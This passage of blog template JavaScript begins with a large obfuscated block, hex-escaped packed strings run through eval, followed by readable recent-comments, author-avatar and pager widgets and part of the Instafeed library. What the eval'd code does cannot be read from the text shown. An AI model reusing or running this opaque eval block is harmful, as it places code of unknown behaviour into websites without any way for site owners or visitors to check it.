9\x5C\x31\x6F\x5C\x79\x5C\x31\x62\x5C\x79\x5C\x56\x5C\x79\x5C\x31\x61\x5C\x79\x5C\x31\x6C\x5C\x79\x5C\x31\x46\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x62\x5C\x49\x5C\x79\x5C\x62\x5C\x62\x5C\x79\x5C\x62\x5C\x4E\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x78\x5C\x67\x5C\x45\x5C\x63\x5C\x62\x5C\x31\x35\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x52\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6A\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x69\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6B\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x78\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x31\x32\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6D\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x66\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x43\x5C\x63\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x44\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x4E\x5C\x46\x5C\x65\x5C\x62\x5C\x4A\x5C\x71\x5C\x49\x5C\x79\x5C\x4E\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x77\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x62\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x51\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x4A\x5C\x67\x5C\x49\x5C\x6C\x5C\x4A\x5C\x41\x5C\x31\x31\x5C\x65\x5C\x6A\x5C\x6C\x5C\x4A\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x62\x5C\x59\x5C\x71\x5C\x77\x5C\x70\x5C\x67\x5C\x67\x5C\x31\x31\x5C\x45\x5C\x4A\x5C\x46\x5C\x70\x5C\x4F\x5C\x77\x5C\x67\x5C\x31\x78\x5C\x45\x5C\x4A\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x75\x5C\x6E\x5C\x31\x77\x5C\x67\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x33\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x39\x5C\x47\x5C\x76\x5C\x79\x5C\x76\x5C\x62\x5C\x31\x36\x5C\x4B\x5C\x42\x5C\x47\x5C\x76\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x6F\x5C\x67\x5C\x31\x44\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x77\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x51\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x62\x5C\x67\x5C\x76\x5C\x41\x5C\x62\x5C\x56\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x63\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x62\x5C\x55\x5C\x63\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x6E\x5C\x62\x5C\x31\x65\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x62\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x6E\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x31\x6B\x5C\x63\x5C\x48\x5C\x41\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x61\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x62\x5C\x68\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x62\x5C\x31\x37\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x6F\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x62\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x56\x5C\x48\x5C\x76\x5C\x6C\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x78\x5C\x71\x5C\x62\x5C\x31\x62\x5C\x70\x5C\x6C\x5C\x31\x35\x5C\x74\x5C\x74\x5C\x50\x5C\x50\x5C\x62\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x45\x5C\x67\x5C\x31\x37\x5C\x71\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x42\x5C\x71\x5C\x63\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x64\x5C\x67\x5C\x67\x5C\x4E\x5C\x49\x5C\x70\x5C\x4F\x5C\x62\x5C\x42\x5C\x65\x5C\x4E\x5C\x62\x5C\x65\x5C\x6F\x5C\x67\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x50\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x4E\x5C\x4E\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x6F\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x62\x5C\x6E\x5C\x4E\x5C\x56\x5C\x6E\x5C\x4E\x5C\x31\x61\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x4E\x5C\x31\x6C\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x67\x5C\x63\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x68\x5C\x6F\x5C\x61\x5C\x64\x5C\x69\x5C\x66\x5C\x6F\x5C\x51\x5C\x61\x5C\x72\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x6A\x5C\x64\x5C\x69\x5C\x73\x5C\x66\x5C\x7A\x5C\x61\x5C\x61\x5C\x31\x35\x5C\x6D\x5C\x6B\x5C\x69\x5C\x61\x5C\x75\x5C\x64\x5C\x64\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x61\x5C\x7A\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x72\x5C\x54\x5C\x61\x5C\x75\x5C\x6B\x5C\x6F\x5C\x61\x5C\x43\x5C\x4E\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x44\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x43\x5C\x6F\x5C\x6A\x5C\x61\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x5C\x61\x5C\x6D\x5C\x72\x5C\x44\x5C\x64\x5C\x61\x5C\x42\x5C\x6A\x5C\x68\x5C\x6D\x5C\x6D\x5C\x61\x5C\x4C\x5C\x6F\x5C\x64\x5C\x68\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x6F\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x66\x5C\x59\x5C\x66\x5C\x66\x5C\x6F\x5C\x72\x5C\x4C\x5C\x43\x5C\x66\x5C\x64\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x73\x5C\x6B\x5C\x6F\x5C\x51\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x64\x5C\x6A\x5C\x6D\x5C\x64\x5C\x61\x5C\x72\x5C\x69\x5C\x44\x5C\x64\x5C\x57\x5C\x31\x38\x5C\x75\x5C\x61\x5C\x72\x5C\x66\x5C\x64\x5C\x77\x5C\x61\x5C\x6D\x5C\x6F\x5C\x42\x5C\x61\x5C\x6F\x5C\x64\x5C\x6A\x5C\x61\x5C\x66\x5C\x64\x5C\x57\x5C\x66\x5C\x61\x5C\x78\x5C\x42\x5C\x77\x5C\x61\x5C\x75\x5C\x43\x5C\x69\x5C\x42\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x72\x5C\x69\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x4E\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x66\x5C\x64\x5C\x6F\x5C\x77\x5C\x61\x5C\x6D\x5C\x43\x5C\x77\x5C\x77\x5C\x68\x5C\x6F\x5C\x51\x5C\x61\x5C\x66\x5C\x77\x5C\x4C\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x66\x5C\x6F\x5C\x66\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x55\x5C\x68\x5C\x66\x5C\x7A\x5C\x61\x5C\x69\x5C\x43\x5C\x77\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x62\x5C\x61\x5C\x7A\x5C\x31\x62\x5C\x61\x5C\x6D\x5C\x78\x5C\x68\x5C\x69\x5C\x61\x5C\x44\x5C\x6B\x5C\x42\x5C\x43\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x4A\x5C\x72\x5C\x69\x5C\x44\x5C\x6B\x5C\x4A\x5C\x61\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x61\x5C\x4A\x5C\x4A\x5C\x4A\x5C\x61\x5C\x4C\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x66\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x42\x5C\x6B\x5C\x77\x5C\x61\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x6F\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x61\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x64\x5C\x4C\x5C\x61\x5C\x55\x5C\x68\x5C\x6F\x5C\x61\x5C\x59\x5C\x78\x5C\x6F\x5C\x61\x5C\x55\x5C\x68\x5C\x51\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x69\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x6A\x5C\x61\x5C\x59\x5C\x43\x5C\x73\x5C\x61\x5C\x31\x6E\x5C\x64\x5C\x78\x5C\x61\x5C\x31\x38\x5C\x42\x5C\x66\x5C\x61\x5C\x31\x65\x5C\x6B\x5C\x54\x5C\x61\x5C\x31\x39\x5C\x64\x5C\x42\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x72\x5C\x69\x5C\x73\x5C\x61\x5C\x6F\x5C\x64\x5C\x6D\x5C\x43\x5C\x6A\x5C\x66\x5C\x6D\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x31\x6B\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x31\x31\x5C\x77\x5C\x73\x5C\x61\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x78\x5C\x68\x5C\x6F\x5C\x6D\x5C\x64\x5C\x31\x31\x5C\x69\x5C\x66\x5C\x61\x5C\x78\x5C\x43\x5C\x4C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x7A\x5C\x64\x5C\x44\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x5C\x61\x5C\x6D\x5C\x62\x5C\x31\x61\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x56\x5C\x49\x5C\x49\x5C\x61\x5C\x69\x5C\x64\x5C\x4A\x5C\x61\x5C\x59\x5C\x6F\x5C\x6F\x5C\x68\x5C\x51\x5C\x61\x5C\x75\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x61\x5C\x68\x5C\x6A\x5C\x66\x5C\x64\x5C\x6F\x5C\x69\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x72\x5C\x64\x5C\x6D\x5C\x61\x5C\x66\x5C\x51\x5C\x78\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x68\x5C\x6F\x5C\x42\x5C\x7A\x5C\x61\x5C\x72\x5C\x77\x5C\x68\x5C\x73\x5C\x64\x5C\x61\x5C\x4A\x5C\x72\x5C\x44\x5C\x66\x5C\x7A\x5C\x61\x5C\x62\x5C\x56\x5C\x49\x5C\x61\x5C\x7A\x5C\x64\x5C\x72\x5C\x73\x5C\x7A\x5C\x66\x5C\x61\x5C\x62\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x7A\x5C\x66\x5C\x77\x5C\x6A\x5C\x61\x5C\x77\x5C\x64\x5C\x66\x5C\x68\x5C\x61\x5C\x6A\x5C\x68\x5C\x4C\x5C\x64\x5C\x6A\x5C\x61\x5C\x4A\x5C\x6F\x5C\x72\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x64\x5C\x42\x5C\x64\x5C\x69\x5C\x66\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x4E\x5C\x61\x5C\x6B\x5C\x69\x5C\x6A\x5C\x6B\x5C\x68\x5C\x44\x5C\x61\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x36\x5C\x6A\x5C\x64\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x31\x30\x5C\x51\x5C\x31\x31\x5C\x44\x5C\x61\x5C\x77\x5C\x51\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x69\x5C\x43\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x6B\x5C\x42\x5C\x68\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x44\x5C\x6B\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4A\x5C\x61\x5C\x55\x5C\x72\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x6A\x5C\x61\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x73\x5C\x73\x5C\x64\x5C\x6F\x5C\x61\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x72\x5C\x69\x5C\x69\x5C\x64\x5C\x6F\x5C\x31\x68\x5C\x31\x37\x5C\x55\x5C\x31\x64\x22\x2C\x22\x22\x2C\x22\x5C\x75\x5C\x6F\x5C\x6B\x5C\x77\x5C\x31\x33\x5C\x7A\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x6B\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x22\x2C\x22\x5C\x31\x69\x5C\x4A\x5C\x74\x22\x2C\x22\x5C\x31\x69\x5C\x4C\x22\x2C\x22\x5C\x73\x22\x5D\x3B\x31\x50\x28\x31\x72\x28\x31\x70\x2C\x31\x74\x2C\x4D\x2C\x31\x66\x2C\x58\x2C\x31\x47\x29\x7B\x58\x3D\x31\x72\x28\x4D\x29\x7B\x31\x73\x28\x4D\x3C\x31\x74\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x51\x28\x4D\x2F\x31\x74\x29\x29\x29\x2B\x28\x28\x4D\x3D\x4D\x25\x31\x74\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4D\x2B\x31\x4C\x29\x3A\x4D\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x4A\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x47\x5B\x58\x28\x4D\x29\x5D\x3D\x31\x66\x5B\x4D\x5D\x7C\x7C\x58\x28\x4D\x29\x7D\x3B\x31\x66\x3D\x5B\x31\x72\x28\x58\x29\x7B\x31\x73\x20\x31\x47\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x72\x28\x29\x7B\x31\x73\x20\x53\x5B\x37\x5D\x7D\x3B\x4D\x3D\x31\x7D\x3B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x66\x5B\x4D\x5D\x29\x7B\x31\x70\x3D\x31\x70\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x58\x28\x4D\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x66\x5B\x4D\x5D\x29\x7D\x7D\x3B\x31\x73\x20\x31\x70\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x36\x35\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x36\x31\x7C\x78\x36\x45\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x33\x42\x7C\x78\x37\x33\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x36\x36\x7C\x78\x32\x37\x7C\x78\x36\x44\x7C\x78\x37\x30\x7C\x78\x32\x43\x7C\x78\x36\x38\x7C\x78\x33\x43\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x30\x7C\x78\x37\x37\x7C\x78\x32\x44\x7C\x78\x36\x32\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x33\x7C\x78\x33\x32\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x35\x30\x38\x35\x7C\x78\x37\x36\x7C\x78\x34\x44\x7C\x78\x33\x35\x7C\x78\x37\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x35\x7C\x78\x34\x31\x7C\x78\x32\x36\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x37\x31\x7C\x78\x34\x33\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x34\x46\x7C\x78\x34\x34\x7C\x78\x33\x36\x7C\x78\x33\x34\x7C\x78\x34\x36\x7C\x78\x34\x43\x7C\x78\x34\x45\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x34\x7C\x78\x37\x41\x7C\x78\x34\x38\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x32\x31\x7C\x78\x35\x33\x7C\x78\x33\x33\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x31\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x32\x7C\x78\x34\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x78\x35\x36\x7C\x78\x33\x39\x7C\x78\x35\x30\x7C\x78\x33\x41\x7C\x78\x35\x39\x7C\x78\x35\x31\x7C\x78\x35\x37\x7C\x78\x35\x38\x7C\x78\x33\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x41\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x9980x1,_0x9980x2,_0x9980x3,_0x9980x4,_0x9980x5,_0x9980x6){_0x9980x5= function(_0x9980x3){return (_0x9980x3< _0x9980x2?_0xa21e[4]:_0x9980x5(parseInt(_0x9980x3/ _0x9980x2)))+ ((_0x9980x3= _0x9980x3% _0x9980x2)> 35?String[_0xa21e[5]](_0x9980x3+ 29):_0x9980x3.toString(36))};if(!_0xa21e[4][_0xa21e[6]](/^/,String)){while(_0x9980x3--){_0x9980x6[_0x9980x5(_0x9980x3)]= _0x9980x4[_0x9980x3]|| _0x9980x5(_0x9980x3)};_0x9980x4= [function(_0x9980x5){return _0x9980x6[_0x9980x5]}];_0x9980x5= function(){return _0xa21e[7]};_0x9980x3= 1};while(_0x9980x3--){if(_0x9980x4[_0x9980x3]){_0x9980x1= _0x9980x1[_0xa21e[6]]( new RegExp(_0xa21e[8]+ _0x9980x5(_0x9980x3)+ _0xa21e[8],_0xa21e[9]),_0x9980x4[_0x9980x3])}};return _0x9980x1}(_0xa21e[0],62,121,_0xa21e[3][_0xa21e[2]](_0xa21e[1]),0,{}))


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof 